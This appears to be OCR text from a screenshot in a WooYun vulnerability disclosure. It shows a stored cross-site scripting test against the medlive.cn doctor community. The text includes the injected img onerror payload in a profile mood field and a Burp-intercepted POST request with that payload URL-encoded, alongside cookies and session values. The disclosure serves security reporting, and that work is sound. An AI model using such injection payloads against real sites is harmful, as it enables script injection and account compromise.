 wooyun999"><img 1 [医师认
现有20积分 冻结0积分
现有24经验值
资料 日志 圈子 收藏 医友
记录医路上的点点滴滴
从大
"><img src=# onerror=alert(/wooyun/)><
表情 @ 医友
2333
6分钟前
全站动态 我关注的 我的动态
全部 分享 评论 原创
还没有任何动态。
Request to http://i.medlive.cn:80 [118.145.28.15]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Length: 100
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://i.medlive.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://i.medlive.cn/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ymtinfo=eyJ1aWQiOiIyMTExOTQyIiwicmVzb3VyY2UiOiJ3ZWIiLCJhcHBfbmFtZSI6IiIsImV4dF92ZXJzaW9uIjoiMS
J9; sess=ST-218884-PgavHH9brVlya5idiwnX-cas;
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1430122053,1430122204;
Hm_lpvt_62d92d99f7c1e7a31a11759de376479f=1430124151;
_pk_id.3.a971=5e73da560571abba.1430122056.1.1430124151.1430122056.; _pk_ses.3.a971=*
user_id=2111942&mood=%22%3E%3Cimg+src%3D%23+onerror%3Dalert(%2Fwooyun%2F)%3E%3C&t=0.
696678094100207
? < + > Type a search term 0 matches
www.wooyun.org
2015春节过年医生值班小调查